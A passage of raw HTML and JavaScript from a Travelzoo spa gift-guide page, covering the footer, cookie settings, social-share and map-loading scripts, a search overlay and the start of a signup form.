                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fgift-guide%2fspas%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdd0cdy"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fgift-guide%2fspas%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdd0cdy"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDD0CDY-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JDD0CDY-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDD0CDY-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/gift-guide/spas/?expalertlid=2003&amp;expalertln=San%20Diego,%20CA/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Zen+Moments&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Zen%20Moments --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script>function loadMaps()
{
    if(!mapsAPIAppended){
        var c=function(){};
        if(c){
            var d=document,s=d.createElement('script'),h;
            s.type='text/javascript';
          s.src='https://maps.googleapis.com:443/maps/api/js?v=3&region=us&language=en&client=gme-travelzoo&channel=responsive-collections&signature=14PmTljm-g5Zwc1_wqcHGJPpylQ=&callback=mapsLoaded';
            (h=d.getElementsByTagName('head')[0])||(h=d.body.parentNode.appendChild(d.createElement('head')));
            h.appendChild(s);
        }else{
          d.write("<script src='https://maps.googleapis.com/maps/api/js?v=3&region=us&language=en&client=gme-travelzoo&channel=responsive-collections&signature=14PmTljm-g5Zwc1_wqcHGJPpylQ=&callback=mapsLoaded' type='text/javascript'><\/script>");
        };
        mapsAPIAppended=true;
    }
}
</script>
<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdd0cdy&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
